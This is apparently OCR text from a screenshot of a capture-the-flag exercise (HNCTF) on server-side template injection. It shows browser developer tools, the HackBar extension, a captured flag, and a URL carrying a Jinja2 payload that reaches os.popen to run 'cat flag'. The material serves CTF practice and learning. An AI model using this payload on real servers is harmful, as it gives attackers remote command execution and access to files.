 WELCOME TO HNCTF
What is server-side template injection?
flag=NSSCTF{f3584d4a-4218-4c63-bb5a-2300594d15e8}
os 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node2.anna.nssctf.cn:28081/?name={{''.__class__.__base__.__subclasses__()
[137].__init__.__globals__['popen']('cat flag').read()}}
Post data Referer User Agent Cookies Add Header Clear All